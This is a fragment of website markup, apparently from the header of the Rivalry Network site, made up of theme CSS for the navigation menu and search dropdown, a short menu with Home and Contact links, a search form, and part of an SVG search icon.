.tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39{display:inline-block}.tdi_39 .tdb-menu>li{margin-right:40px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:40px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0px}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_39 .tdb-menu>.tdb-normal-menu>ul,.tdi_39 .td-pulldown-filter-list{left:-30px}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea;box-shadow:none}.tdi_39 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_39 .td-pulldown-filter-list li a{font-family:Roboto!important;text-transform:uppercase!important}.tdi_39:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_39 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_39 .tdb-mega-menu-page>.sub-menu>li{padding:32px 26px}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:1px;box-shadow:none}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_39 .td-pulldown-filter-list{left:auto;right:-30px}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-menu>li{margin-right:36px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:36px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_39:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_39 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_39 .tdb-mega-menu-page>.sub-menu>li{padding:22px 20px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li{margin-right:30px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:30px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:70px!important}.tdi_39 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_39 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_39 .tdb-mega-menu-page>.sub-menu>li{padding:22px 20px}}</style>
<style>.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li.current-page-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ff3535}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ff3535}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_39 .tdb-menu>li.current-menu-item>a:after,.tdi_39 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_39 .tdb-menu>li.current-category-ancestor>a:after,.tdi_39 .tdb-menu>li.current-page-ancestor>a:after,.tdi_39 .tdb-menu>li:hover>a:after,.tdi_39 .tdb-menu>li.tdb-hover>a:after,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}</style>
<style>.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_39 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_39 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ff3535}.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ff3535}</style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107"><a href="https://rivalrynetwork.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-730"><a href="https://rivalrynetwork.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-left:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-left:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-left:30px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px;color:rgba(50,50,50,0.62)}.tdi_42 .tdb-head-search-btn svg{width:14px}.tdi_42 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_42{display:inline-block}.tdi_42 .tdb-search-txt{top:0px}.tdi_42 .tdb-drop-down-search{top:calc(100% + 23px);left:auto;right:0}.tdi_42 .tdb-head-search-btn:after{bottom:-23px;border-bottom-color:rgba(50,50,50,0)}.tdi_42 .tdb-drop-down-search-inner{left:32px;box-shadow:none}.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1200px}.tdi_42 .tdb-search-form{border-width:1px;border-color:#eaeaea}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-head-search-form-btn-icon{top:0px}.tdi_42 .tdb-head-search-form-btn{border-width:0 0 0 1px;border-style:solid;border-color:#000;color:#000000;background-color:rgba(0,0,0,0);border-color:#eaeaea}.tdi_42 .tdb-aj-search-results{border-width:0 1px 1px}.tdi_42 .result-msg{border-width:0 1px 1px;border-style:solid;border-color:#000;text-align:center;border-color:#ededed}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:rgba(50,50,50,0.62)}.tdi_42 .tdb-head-search-btn:hover i{color:#000000}.tdi_42 .tdb-head-search-btn:hover svg,.tdi_42 .tdb-head-search-btn:hover svg *{fill:#000000}.tdi_42 .tdb-head-search-form-btn svg,.tdi_42 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_42 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#ff3535}.tdi_42 .tdb-head-search-form-btn:hover svg,.tdi_42 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_42 .result-msg a:hover{color:#ff3535}.tdi_42 .tdb-head-search-form-input{line-height:2.6!important}.tdi_42 .td_module_wrap{width:33.33333333%;float:left;padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_42 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 5px;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category{margin:1px 0 0;padding:3px 5px 2px;font-family:Roboto Condensed!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.3px!important}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:none}.tdi_42 .td-post-author-name{display:none}.tdi_42 .td-post-date,.tdi_42 .td-post-author-name span{display:none}.tdi_42 .entry-review-stars{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_42 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_42 .td_module_wrap:hover .td-module-title a,.tdi_42 .tdb-aj-cur-element .entry-title a{color:#ff3535!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-drop-down-search{top:calc(100% + 18px)}.tdi_42 .tdb-head-search-btn:after{bottom:-18px}.tdi_42 .tdb-drop-down-search-inner{left:25px}.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:984px}.tdi_42 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-13px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-drop-down-search{top:calc(100% + 18px)}.tdi_42 .tdb-head-search-btn:after{bottom:-18px}.tdi_42 .tdb-drop-down-search-inner{left:15px}.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_42 .tdb-head-search-form-input{line-height:2.4!important}.tdi_42 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-13px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .entry-title{font-size:13px!important}.tdi_42 .td-post-category{font-size:10px!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_42 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_42 .td-module-container:before{bottom:-13px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://rivalrynetwork.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 